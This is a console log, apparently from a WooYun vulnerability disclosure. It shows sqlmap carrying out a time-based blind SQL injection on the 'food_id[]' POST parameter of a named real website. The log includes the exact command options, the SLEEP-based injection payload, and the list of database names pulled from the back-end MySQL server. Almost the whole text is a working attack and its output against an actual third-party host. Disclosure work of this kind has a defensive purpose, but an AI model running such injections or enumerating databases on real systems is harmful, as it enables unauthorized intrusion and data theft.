 C:\Users Desktop\sqlmap>sqlmap.py -r ../s.txt -p "food_id%5b%5d" --no-cast
--technique=T --level 5 --time-sec=30 --random-agent --delay=4 --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:45:13
[22:45:13] [INFO] parsing HTTP request from '../s.txt'
[22:45:13] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\sun\
Desktop\sqlmap\txt\user-agents.txt': 'Opera/9.52 (Macintosh; PPC Mac OS X; U; ja
)'
[22:45:13] [INFO] resuming back-end DBMS 'mysql'
[22:45:13] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: food_id[] (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: bid=Mjk0OQ==&food_id[]=2257' AND (SELECT * FROM (SELECT(SLEEP(30)))
DakF) AND 'zSFS'='zSFS&quantity=1&zhushi=1891
---
[22:45:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.20
back-end DBMS: MySQL 5.0.12
[22:45:25] [INFO] fetching database names
[22:45:25] [INFO] fetching number of databases
[22:45:25] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[22:48:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[22:48:29] [INFO] retrieved: i
[22:52:38] [ERROR] invalid character detected. retrying..
nformation_schema
[23:36:25] [INFO] retrieved: mysql
[23:49:38] [INFO] retrieved: performance_schema
[00:34:28] [INFO] retrieved: xiaozufan1
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] xiaozufan1
[00:59:26] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\ibm.xiaozufan.com'
[*] shutting down at 00:59:26
www.wooyun.org